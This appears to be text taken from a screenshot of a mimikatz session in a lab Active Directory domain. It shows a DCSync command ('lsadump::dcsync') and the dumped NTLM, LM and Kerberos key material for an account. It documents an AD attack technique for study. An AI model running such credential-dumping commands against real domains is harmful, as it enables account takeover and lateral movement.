 mimikatz # lsadump::dcsync /user:jane
[DC] 'child.adsec.lab' will be the domain
[DC] 'child.child.adsec.lab' will be the DC server
[DC] 'jane' will be the user account
Object RDN : janepatrick
** SAM ACCOUNT **
SAM Username : jane
User Principal Name : jane@child.adsec.lab
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2017/8/8 21:04:45
Object Security ID : S-1-5-21-1420805320-1455282633-3118636415-1106
Object Relative ID : 1106
Credentials:
Hash NTLM: 8f909fdb472d0b85cddb3e36669a9b07
ntlm- 0: 8f909fdb472d0b85cddb3e36669a9b07
lm - 0: f32396008a0cfaf05811bcf8b430a62b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CHILD.ADSEC.LABjane
Default Iterations : 4096
Credentials
aes256_hmac (4096) : fc6b99dc5b90cbdb6343d6a63dd81679513abbadc245447565c3a7d7824e0e1b
aes128_hmac (4096) : e4ef86403eff424ce4d822c7be7bc892
des_cbc_md5 (4096) : e6208992454f89d6
* Primary:Kerberos *
Default Salt : CHILD.ADSEC.LABjane
Credentials
des_cbc_md5 : e6208992454f89d6